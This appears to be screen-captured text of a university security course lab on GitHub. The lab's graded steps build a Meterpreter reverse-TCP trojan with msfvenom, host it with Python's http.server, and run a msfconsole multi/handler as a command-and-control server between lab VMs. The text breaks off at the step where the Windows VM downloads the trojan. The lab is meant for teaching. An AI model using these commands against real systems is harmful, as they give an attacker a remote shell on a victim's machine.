 Menu
12:23 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
Note: replace VM IPs with yours in these tasks
1. (5%) Find the IP addresses of your Windows server VM and Ubuntu VM, make sure they can ping each other
2. (5%) On Ubuntu, create a trojan program with msfvenom
# Replace the Ubuntu_IP with yours
msfvenom -p windows/meterpreter/reverse_tcp LHOST=Ubuntu_IP LPORT=12345 -f exe > trojan.exe
3. (5%) On Ubuntu, host trojan.exe with Python built-in SimpleHTTPServer
# Run the command below from the folder contains trojan.exe
sudo python3 -m http.server 80
4. (10%) On Ubuntu, starting a Command-and-Control (C&C) Server
# Inside msfconsole, replace the Ubuntu_IP with yours
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST Ubuntu_IP
set LPORT 12345
# 1. one-time exploit
exploit
# 2. continuous exploit
set exitonsession false
exploit -j
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...